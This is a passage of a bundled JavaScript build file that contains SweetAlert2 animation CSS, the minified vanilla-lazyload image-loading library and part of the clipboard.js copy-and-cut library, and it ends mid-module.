swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}');
    }
  });

  // ../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js
  var require_lazyload_min = __commonJS({
    "../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js"(exports, module) {
      !function(n2, t) {
        "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (n2 = "undefined" != typeof globalThis ? globalThis : n2 || self).LazyLoad = t();
      }(exports, function() {
        "use strict";
        function n2() {
          return n2 = Object.assign || function(n3) {
            for (var t2 = 1; t2 < arguments.length; t2++) {
              var e3 = arguments[t2];
              for (var i3 in e3)
                Object.prototype.hasOwnProperty.call(e3, i3) && (n3[i3] = e3[i3]);
            }
            return n3;
          }, n2.apply(this, arguments);
        }
        var t = "undefined" != typeof window, e2 = t && !("onscroll" in window) || "undefined" != typeof navigator && /(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent), i2 = t && "IntersectionObserver" in window, o2 = t && "classList" in document.createElement("p"), a2 = t && window.devicePixelRatio > 1, r2 = { elements_selector: ".lazy", container: e2 || t ? document : null, threshold: 300, thresholds: null, data_src: "src", data_srcset: "srcset", data_sizes: "sizes", data_bg: "bg", data_bg_hidpi: "bg-hidpi", data_bg_multi: "bg-multi", data_bg_multi_hidpi: "bg-multi-hidpi", data_bg_set: "bg-set", data_poster: "poster", class_applied: "applied", class_loading: "loading", class_loaded: "loaded", class_error: "error", class_entered: "entered", class_exited: "exited", unobserve_completed: true, unobserve_entered: false, cancel_on_exit: true, callback_enter: null, callback_exit: null, callback_applied: null, callback_loading: null, callback_loaded: null, callback_error: null, callback_finish: null, callback_cancel: null, use_native: false, restore_on_error: false }, c = function(t2) {
          return n2({}, r2, t2);
        }, l2 = function(n3, t2) {
          var e3, i3 = "LazyLoad::Initialized", o3 = new n3(t2);
          try {
            e3 = new CustomEvent(i3, { detail: { instance: o3 } });
          } catch (n4) {
            (e3 = document.createEvent("CustomEvent")).initCustomEvent(i3, false, false, { instance: o3 });
          }
          window.dispatchEvent(e3);
        }, u = "src", s2 = "srcset", d = "sizes", f = "poster", _ = "llOriginalAttrs", g = "data", v = "loading", b = "loaded", p = "applied", m = "error", h2 = "native", E = "data-", I = "ll-status", y = function(n3, t2) {
          return n3.getAttribute(E + t2);
        }, k = function(n3) {
          return y(n3, I);
        }, w = function(n3, t2) {
          return function(n4, t3, e3) {
            var i3 = "data-ll-status";
            null !== e3 ? n4.setAttribute(i3, e3) : n4.removeAttribute(i3);
          }(n3, 0, t2);
        }, A = function(n3) {
          return w(n3, null);
        }, L = function(n3) {
          return null === k(n3);
        }, O = function(n3) {
          return k(n3) === h2;
        }, x = [v, b, p, m], C = function(n3, t2, e3, i3) {
          n3 && "function" == typeof n3 && (void 0 === i3 ? void 0 === e3 ? n3(t2) : n3(t2, e3) : n3(t2, e3, i3));
        }, N = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.add(t2) : n3.className += (n3.className ? " " : "") + t2);
        }, M = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.remove(t2) : n3.className = n3.className.replace(new RegExp("(^|\\s+)" + t2 + "(\\s+|$)"), " ").replace(/^\s+/, "").replace(/\s+$/, ""));
        }, z = function(n3) {
          return n3.llTempImage;
        }, T = function(n3, t2) {
          if (t2) {
            var e3 = t2._observer;
            e3 && e3.unobserve(n3);
          }
        }, R = function(n3, t2) {
          n3 && (n3.loadingCount += t2);
        }, G = function(n3, t2) {
          n3 && (n3.toLoadCount = t2);
        }, j = function(n3) {
          for (var t2, e3 = [], i3 = 0; t2 = n3.children[i3]; i3 += 1)
            "SOURCE" === t2.tagName && e3.push(t2);
          return e3;
        }, D = function(n3, t2) {
          var e3 = n3.parentNode;
          e3 && "PICTURE" === e3.tagName && j(e3).forEach(t2);
        }, H = function(n3, t2) {
          j(n3).forEach(t2);
        }, V = [u], F = [u, f], B = [u, s2, d], J = [g], P = function(n3) {
          return !!n3[_];
        }, S = function(n3) {
          return n3[_];
        }, U = function(n3) {
          return delete n3[_];
        }, $2 = function(n3, t2) {
          if (!P(n3)) {
            var e3 = {};
            t2.forEach(function(t3) {
              e3[t3] = n3.getAttribute(t3);
            }), n3[_] = e3;
          }
        }, q = function(n3, t2) {
          if (P(n3)) {
            var e3 = S(n3);
            t2.forEach(function(t3) {
              !function(n4, t4, e4) {
                e4 ? n4.setAttribute(t4, e4) : n4.removeAttribute(t4);
              }(n3, t3, e3[t3]);
            });
          }
        }, K = function(n3, t2, e3) {
          N(n3, t2.class_applied), w(n3, p), e3 && (t2.unobserve_completed && T(n3, t2), C(t2.callback_applied, n3, e3));
        }, Q = function(n3, t2, e3) {
          N(n3, t2.class_loading), w(n3, v), e3 && (R(e3, 1), C(t2.callback_loading, n3, e3));
        }, W = function(n3, t2, e3) {
          e3 && n3.setAttribute(t2, e3);
        }, X = function(n3, t2) {
          W(n3, d, y(n3, t2.data_sizes)), W(n3, s2, y(n3, t2.data_srcset)), W(n3, u, y(n3, t2.data_src));
        }, Y = { IMG: function(n3, t2) {
          D(n3, function(n4) {
            $2(n4, B), X(n4, t2);
          }), $2(n3, B), X(n3, t2);
        }, IFRAME: function(n3, t2) {
          $2(n3, V), W(n3, u, y(n3, t2.data_src));
        }, VIDEO: function(n3, t2) {
          H(n3, function(n4) {
            $2(n4, V), W(n4, u, y(n4, t2.data_src));
          }), $2(n3, F), W(n3, f, y(n3, t2.data_poster)), W(n3, u, y(n3, t2.data_src)), n3.load();
        }, OBJECT: function(n3, t2) {
          $2(n3, J), W(n3, g, y(n3, t2.data_src));
        } }, Z = ["IMG", "IFRAME", "VIDEO", "OBJECT"], nn = function(n3, t2) {
          !t2 || function(n4) {
            return n4.loadingCount > 0;
          }(t2) || function(n4) {
            return n4.toLoadCount > 0;
          }(t2) || C(n3.callback_finish, t2);
        }, tn = function(n3, t2, e3) {
          n3.addEventListener(t2, e3), n3.llEvLisnrs[t2] = e3;
        }, en = function(n3, t2, e3) {
          n3.removeEventListener(t2, e3);
        }, on = function(n3) {
          return !!n3.llEvLisnrs;
        }, an = function(n3) {
          if (on(n3)) {
            var t2 = n3.llEvLisnrs;
            for (var e3 in t2) {
              var i3 = t2[e3];
              en(n3, e3, i3);
            }
            delete n3.llEvLisnrs;
          }
        }, rn = function(n3, t2, e3) {
          !function(n4) {
            delete n4.llTempImage;
          }(n3), R(e3, -1), function(n4) {
            n4 && (n4.toLoadCount -= 1);
          }(e3), M(n3, t2.class_loading), t2.unobserve_completed && T(n3, e3);
        }, cn = function(n3, t2, e3) {
          var i3 = z(n3) || n3;
          on(i3) || function(n4, t3, e4) {
            on(n4) || (n4.llEvLisnrs = {});
            var i4 = "VIDEO" === n4.tagName ? "loadeddata" : "load";
            tn(n4, i4, t3), tn(n4, "error", e4);
          }(i3, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_loaded), w(t3, b), C(e4.callback_loaded, t3, i4), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          }, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_error), w(t3, m), C(e4.callback_error, t3, i4), e4.restore_on_error && q(t3, B), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          });
        }, ln = function(n3, t2, e3) {
          !function(n4) {
            return Z.indexOf(n4.tagName) > -1;
          }(n3) ? function(n4, t3, e4) {
            !function(n5) {
              n5.llTempImage = document.createElement("IMG");
            }(n4), cn(n4, t3, e4), function(n5) {
              P(n5) || (n5[_] = { backgroundImage: n5.style.backgroundImage });
            }(n4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg), o3 = y(n5, t4.data_bg_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = 'url("'.concat(r3, '")'), z(n5).setAttribute(u, r3), Q(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_multi), o3 = y(n5, t4.data_bg_multi_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = r3, K(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_set);
              if (i3) {
                var o3 = i3.split("|"), a3 = o3.map(function(n6) {
                  return "image-set(".concat(n6, ")");
                });
                n5.style.backgroundImage = a3.join(), "" === n5.style.backgroundImage && (a3 = o3.map(function(n6) {
                  return "-webkit-image-set(".concat(n6, ")");
                }), n5.style.backgroundImage = a3.join()), K(n5, t4, e5);
              }
            }(n4, t3, e4);
          }(n3, t2, e3) : function(n4, t3, e4) {
            cn(n4, t3, e4), function(n5, t4, e5) {
              var i3 = Y[n5.tagName];
              i3 && (i3(n5, t4), Q(n5, t4, e5));
            }(n4, t3, e4);
          }(n3, t2, e3);
        }, un = function(n3) {
          n3.removeAttribute(u), n3.removeAttribute(s2), n3.removeAttribute(d);
        }, sn = function(n3) {
          D(n3, function(n4) {
            q(n4, B);
          }), q(n3, B);
        }, dn = { IMG: sn, IFRAME: function(n3) {
          q(n3, V);
        }, VIDEO: function(n3) {
          H(n3, function(n4) {
            q(n4, V);
          }), q(n3, F), n3.load();
        }, OBJECT: function(n3) {
          q(n3, J);
        } }, fn = function(n3, t2) {
          (function(n4) {
            var t3 = dn[n4.tagName];
            t3 ? t3(n4) : function(n5) {
              if (P(n5)) {
                var t4 = S(n5);
                n5.style.backgroundImage = t4.backgroundImage;
              }
            }(n4);
          })(n3), function(n4, t3) {
            L(n4) || O(n4) || (M(n4, t3.class_entered), M(n4, t3.class_exited), M(n4, t3.class_applied), M(n4, t3.class_loading), M(n4, t3.class_loaded), M(n4, t3.class_error));
          }(n3, t2), A(n3), U(n3);
        }, _n = ["IMG", "IFRAME", "VIDEO"], gn = function(n3) {
          return n3.use_native && "loading" in HTMLImageElement.prototype;
        }, vn = function(n3, t2, e3) {
          n3.forEach(function(n4) {
            return function(n5) {
              return n5.isIntersecting || n5.intersectionRatio > 0;
            }(n4) ? function(n5, t3, e4, i3) {
              var o3 = function(n6) {
                return x.indexOf(k(n6)) >= 0;
              }(n5);
              w(n5, "entered"), N(n5, e4.class_entered), M(n5, e4.class_exited), function(n6, t4, e5) {
                t4.unobserve_entered && T(n6, e5);
              }(n5, e4, i3), C(e4.callback_enter, n5, t3, i3), o3 || ln(n5, e4, i3);
            }(n4.target, n4, t2, e3) : function(n5, t3, e4, i3) {
              L(n5) || (N(n5, e4.class_exited), function(n6, t4, e5, i4) {
                e5.cancel_on_exit && function(n7) {
                  return k(n7) === v;
                }(n6) && "IMG" === n6.tagName && (an(n6), function(n7) {
                  D(n7, function(n8) {
                    un(n8);
                  }), un(n7);
                }(n6), sn(n6), M(n6, e5.class_loading), R(i4, -1), A(n6), C(e5.callback_cancel, n6, t4, i4));
              }(n5, t3, e4, i3), C(e4.callback_exit, n5, t3, i3));
            }(n4.target, n4, t2, e3);
          });
        }, bn = function(n3) {
          return Array.prototype.slice.call(n3);
        }, pn = function(n3) {
          return n3.container.querySelectorAll(n3.elements_selector);
        }, mn = function(n3) {
          return function(n4) {
            return k(n4) === m;
          }(n3);
        }, hn = function(n3, t2) {
          return function(n4) {
            return bn(n4).filter(L);
          }(n3 || pn(t2));
        }, En = function(n3, e3) {
          var o3 = c(n3);
          this._settings = o3, this.loadingCount = 0, function(n4, t2) {
            i2 && !gn(n4) && (t2._observer = new IntersectionObserver(function(e4) {
              vn(e4, n4, t2);
            }, function(n5) {
              return { root: n5.container === document ? null : n5.container, rootMargin: n5.thresholds || n5.threshold + "px" };
            }(n4)));
          }(o3, this), function(n4, e4) {
            t && (e4._onlineHandler = function() {
              !function(n5, t2) {
                var e5;
                (e5 = pn(n5), bn(e5).filter(mn)).forEach(function(t3) {
                  M(t3, n5.class_error), A(t3);
                }), t2.update();
              }(n4, e4);
            }, window.addEventListener("online", e4._onlineHandler));
          }(o3, this), this.update(e3);
        };
        return En.prototype = { update: function(n3) {
          var t2, o3, a3 = this._settings, r3 = hn(n3, a3);
          G(this, r3.length), !e2 && i2 ? gn(a3) ? function(n4, t3, e3) {
            n4.forEach(function(n5) {
              -1 !== _n.indexOf(n5.tagName) && function(n6, t4, e4) {
                n6.setAttribute("loading", "lazy"), cn(n6, t4, e4), function(n7, t5) {
                  var e5 = Y[n7.tagName];
                  e5 && e5(n7, t5);
                }(n6, t4), w(n6, h2);
              }(n5, t3, e3);
            }), G(e3, 0);
          }(r3, a3, this) : (o3 = r3, function(n4) {
            n4.disconnect();
          }(t2 = this._observer), function(n4, t3) {
            t3.forEach(function(t4) {
              n4.observe(t4);
            });
          }(t2, o3)) : this.loadAll(r3);
        }, destroy: function() {
          this._observer && this._observer.disconnect(), t && window.removeEventListener("online", this._onlineHandler), pn(this._settings).forEach(function(n3) {
            U(n3);
          }), delete this._observer, delete this._settings, delete this._onlineHandler, delete this.loadingCount, delete this.toLoadCount;
        }, loadAll: function(n3) {
          var t2 = this, e3 = this._settings;
          hn(n3, e3).forEach(function(n4) {
            T(n4, t2), ln(n4, e3, t2);
          });
        }, restoreAll: function() {
          var n3 = this._settings;
          pn(n3).forEach(function(t2) {
            fn(t2, n3);
          });
        } }, En.load = function(n3, t2) {
          var e3 = c(t2);
          ln(n3, e3);
        }, En.resetStatus = function(n3) {
          A(n3);
        }, t && function(n3, t2) {
          if (t2)
            if (t2.length)
              for (var e3, i3 = 0; e3 = t2[i3]; i3 += 1)
                l2(n3, e3);
            else
              l2(n3, t2);
        }(En, window.lazyLoadOptions), En;
      });
    }
  });

  // ../../shared/node_modules/clipboard/dist/clipboard.js
  var require_clipboard = __commonJS({
    "../../shared/node_modules/clipboard/dist/clipboard.js"(exports, module) {
      (function webpackUniversalModuleDefinition(root, factory) {
        if (typeof exports === "object" && typeof module === "object")
          module.exports = factory();
        else if (typeof define === "function" && define.amd)
          define([], factory);
        else if (typeof exports === "object")
          exports["ClipboardJS"] = factory();
        else
          root["ClipboardJS"] = factory();
      })(exports, function() {
        return function() {
          var __webpack_modules__ = {
            686: function(__unused_webpack_module, __webpack_exports__, __webpack_require__2) {
              "use strict";
              __webpack_require__2.d(__webpack_exports__, {
                "default": function() {
                  return clipboard;
                }
              });
              var tiny_emitter = __webpack_require__2(279);
              var tiny_emitter_default = /* @__PURE__ */ __webpack_require__2.n(tiny_emitter);
              var listen = __webpack_require__2(370);
              var listen_default = /* @__PURE__ */ __webpack_require__2.n(listen);
              var src_select = __webpack_require__2(817);
              var select_default = /* @__PURE__ */ __webpack_require__2.n(src_select);
              ;
              function command(type) {
                try {
                  return document.execCommand(type);
                } catch (err) {
                  return false;
                }
              }
              ;
              var ClipboardActionCut = function ClipboardActionCut2(target) {
                var selectedText = select_default()(target);
                command("cut");
                return selectedText;
              };
              var actions_cut = ClipboardActionCut;
              ;
              function createFakeElement(value) {
                var isRTL = document.documentElement.getAttribute("dir") === "rtl";
                var fakeElement = document.createElement("textarea");
                fakeElement.style.fontSize = "12pt";
                fakeElement.style.border = "0";
                fakeElement.style.padding = "0";
                fakeElement.style.margin = "0";
                fakeElement.style.position = "absolute";
                fakeElement.style[isRTL ? "right" : "left"] = "-9999px";
                var yPosition = window.pageYOffset || document.documentElement.scrollTop;
                fakeElement.style.top = "".concat(yPosition, "px");
                fakeElement.setAttribute("readonly", "");
                fakeElement.value = value;
                return fakeElement;
              }
              ;
              var fakeCopyAction = function fakeCopyAction2(value, options) {
                var fakeElement = createFakeElement(value);
                options.container.appendChild(fakeElement);
                var selectedText = select_default()(fakeElement);
                command("copy");
                fakeElement.remove();
                return selectedText;
              };
              var ClipboardActionCopy = function ClipboardActionCopy2(target) {
                var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                  container: document.body
                };
                var selectedText = "";
                if (typeof target === "string") {
                  selectedText = fakeCopyAction(target, options);
                } else if (target instanceof HTMLInputElement && !["text", "search", "url", "tel", "password"].includes(target === null || target === void 0 ? void 0 : target.type)) {
                  selectedText = fakeCopyAction(target.value, options);
                } else {
                  selectedText = select_default()(target);
                  command("copy");
                }
                return selectedText;
              };
              var actions_copy = ClipboardActionCopy;
              ;
              function _typeof2(obj) {
                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  _typeof2 = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  _typeof2 = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return _typeof2(obj);
              }
              var ClipboardActionDefault = function ClipboardActionDefault2() {
                var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                var _options$action = options.action, action = _options$action === void 0 ? "copy" : _options$action, container = options.container, target = options.target, text = options.text;
                if (action !== "copy" && action !== "cut") {
                  throw new Error('Invalid "action" value, use either "copy" or "cut"');
                }
                if (target !== void 0) {
                  if (target && _typeof2(target) === "object" && target.nodeType === 1) {
                    if (action === "copy" && target.hasAttribute("disabled")) {
                      throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
                    }
                    if (action === "cut" && (target.hasAttribute("readonly") || target.hasAttribute("disabled"))) {
                      throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`);
                    }
                  } else {
                    throw new Error('Invalid "target" value, use a valid Element');
                  }
                }
                if (text) {
                  return actions_copy(text, {
                    container
                  });
                }
                if (target) {
                  return action === "cut" ? actions_cut(target) : actions_copy(target, {
                    container
                  });
                }
              };
              var actions_default = ClipboardActionDefault;
              ;
              function clipboard_typeof(obj) {
                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  clipboard_typeof = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  clipboard_typeof = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return clipboard_typeof(obj);
              }
              function _classCallCheck2(instance, Constructor) {
                if (!(instance instanceof Constructor)) {
                  throw new TypeError("Cannot call a class as a function");
                }
              }
              function _defineProperties2(target, props) {
                for (var i2 = 0; i2 < props.length; i2++) {
                  var descriptor = props[i2];
                  descriptor.enumerable = descriptor.enumerable || false;
                  descriptor.configurable = true;
                  if ("value" in descriptor)
                    descriptor.writable = true;
                  Object.defineProperty(target, descriptor.key, descriptor);
                }
              }
              function _createClass2(Constructor, protoProps, staticProps) {
                if (protoProps)
                  _defineProperties2(Constructor.prototype, protoProps);
                if (staticProps)
                  _defineProperties2(Constructor, staticProps);
                return Constructor;
              }
              function _inherits2(subClass, superClass) {
                if (typeof superClass !== "function" && superClass !== null) {
                  throw new TypeError("Super expression must either be null or a function");
                }
                subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } });
                if (superClass)
                  _setPrototypeOf2(subClass, superClass);
              }
              function _setPrototypeOf2(o2, p) {
                _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
                  o3.__proto__ = p2;
                  return o3;
                };
                return _setPrototypeOf2(o2, p);
              }
              function _createSuper2(Derived) {
                var hasNativeReflectConstruct = _isNativeReflectConstruct2();
                return function _createSuperInternal() {
                  var Super = _getPrototypeOf2(Derived), result;
                  if (hasNativeReflectConstruct) {
                    var NewTarget = _getPrototypeOf2(this).constructor;
                    result = Reflect.construct(Super, arguments, NewTarget);
                  } else {
                    result = Super.apply(this, arguments);
                  }
                  return _possibleConstructorReturn2(this, result);
                };
              }
              function _possibleConstructorReturn2(self2, call) {
                if (call && (clipboard_typeof(call) === "object" || typeof call === "function")) {
                  return call;
                }
                return _assertThisInitialized2(self2);
              }
              function _assertThisInitialized2(self2) {
                if (self2 === void 0) {
                  throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                }
                return self2;
              }
              function _isNativeReflectConstruct2() {
                if (typeof Reflect === "undefined" || !Reflect.construct)
                  return false;
                if (Reflect.construct.sham)
                  return false;
                if (typeof Proxy === "function")
                  return true;
                try {
                  Date.prototype.toString.call(Reflect.construct(Date, [], function() {
                  }));
                  return true;
                } catch (e2) {
                  return false;
                }
              }
              function _getPrototypeOf2(o2) {
                _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
                  return o3.__proto__ || Object.getPrototypeOf(o3);
                };
                return _getPrototypeOf2(o2);
              }
              function getAttributeValue(suffix, element) {
                var attribute = "data-clipboard-".concat(suffix);
                if (!element.hasAttribute(attribute)) {
                  return;
                }
                return element.getAttribute(attribute);
              }
              var Clipboard = /* @__PURE__ */ function(_Emitter) {
                _inherits2(Clipboard2, _Emitter);
                var _super = _createSuper2(Clipboard2);
                function Clipboard2(trigger, options) {
                  var _this;
                  _classCallCheck2(this, Clipboard2);
                  _this = _super.call(this);
                  _this.resolveOptions(options);
                  _this.listenClick(trigger);
                  return _this;
                }
                _createClass2(Clipboard2, [{
                  key: "resolveOptions",
                  value: function resolveOptions() {
                    var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                    this.action = typeof options.action === "function" ? options.action : this.defaultAction;
                    this.target = typeof options.target === "function" ? options.target : this.defaultTarget;
                    this.text = typeof options.text === "function" ? options.text : this.defaultText;
                    this.container = clipboard_typeof(options.container) === "object" ? options.container : document.body;
                  }
                }, {
                  key: "listenClick",
                  value: function listenClick(trigger) {
                    var _this2 = this;
                    this.listener = listen_default()(trigger, "click", function(e2) {
                      return _this2.onClick(e2);
                    });
                  }
                }, {
                  key: "onClick",
                  value: function onClick(e2) {
                    var trigger = e2.delegateTarget || e2.currentTarget;
                    var action = this.action(trigger) || "copy";
                    var text = actions_default({
                      action,
                      container: this.container,
                      target: this.target(trigger),
                      text: this.text(trigger)
                    });
                    this.emit(text ? "success" : "error", {
                      action,
                      text,
                      trigger,
                      clearSelection: function clearSelection() {
                        if (trigger) {
                          trigger.focus();
                        }
                        window.getSelection().removeAllRanges();
                      }
                    });
                  }
                }, {
                  key: "defaultAction",
                  value: function defaultAction(trigger) {
                    return getAttributeValue("action", trigger);
                  }
                }, {
                  key: "defaultTarget",
                  value: function defaultTarget(trigger) {
                    var selector = getAttributeValue("target", trigger);
                    if (selector) {
                      return document.querySelector(selector);
                    }
                  }
                }, {
                  key: "defaultText",
                  value: function defaultText(trigger) {
                    return getAttributeValue("text", trigger);
                  }
                }, {
                  key: "destroy",
                  value: function destroy() {
                    this.listener.destroy();
                  }
                }], [{
                  key: "copy",
                  value: function copy(target) {
                    var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                      container: document.body
                    };
                    return actions_copy(target, options);
                  }
                }, {
                  key: "cut",
                  value: function cut(target) {
                    return actions_cut(target);
                  }
                }, {
                  key: "isSupported",
                  value: function isSupported() {
                    var action = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : ["copy", "cut"];
                    var actions = typeof action === "string" ? [action] : action;
                    var support = !!document.queryCommandSupported;
                    actions.forEach(function(action2) {
                      support = support && !!document.queryCommandSupported(action2);
                    });
                    return support;
                  }
                }]);
                return Clipboard2;
              }(tiny_emitter_default());
              var clipboard = Clipboard;
            },
            828: function(module2) {
              var DOCUMENT_NODE_TYPE = 9;
              if (typeof Element !== "undefined" && !Element.prototype.matches) {
                var proto = Element.prototype;
                proto.matches = proto.matchesSelector || proto.mozMatchesSelector || proto.msMatchesSelector || proto.oMatchesSelector || proto.webkitMatchesSelector;
              }
              function closest(element, selector) {
                while (element && element.nodeType !== DOCUMENT_NODE_TYPE) {
                  if (typeof element.matches === "function" && element.matches(selector)) {
                    return element;
                  }
                  element = element.parentNode;
                }
              }
              module2.exports = closest;
            },
            438: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var closest = __webpack_require__2(828);
              function _delegate(element, selector, type, callback, useCapture) {
                var listenerFn = listener.apply(this, arguments);
                element.addEventListener(type, listenerFn, useCapture);
                return {
                  destroy: function() {
                    element.removeEventListener(type, listenerFn, useCapture);
                  }
                };
              }
              function delegate(elements, selector, type, callback, useCapture) {
                if (typeof elements.addEventListener === "function") {
                  return _delegate.apply(null, arguments);
                }
                if (typeof type === "function") {
                  return _delegate.bind(null, document).apply(null, arguments);
                }
                if (typeof elements === "string") {
                  elements = document.querySelectorAll(elements);
                }
                return Array.prototype.map.call(elements, function(element) {
                  return _delegate(element, selector, type, callback, useCapture);
                });
              }
              function listener(element, selector, type, callback) {
                return function(e2) {
                  e2.delegateTarget = closest(e2.target, selector);
                  if (e2.delegateTarget) {
                    callback.call(element, e2);
                  }
                };
              }
              module2.exports = delegate;
            },
            879: function(__unused_webpack_module, exports2) {
              exports2.node = function(value) {
                return value !== void 0 && value instanceof HTMLElement && value.nodeType === 1;
              };
              exports2.nodeList = function(value) {
                var type = Object.prototype.toString.call(value);
                return value !== void 0 && (type === "[object NodeList]" || type === "[object HTMLCollection]") && "length" in value && (value.length === 0 || exports2.node(value[0]));
              };
              exports2.string = function(value) {
                return typeof value === "string" || value instanceof String;
              };
              exports2.fn = function(value) {
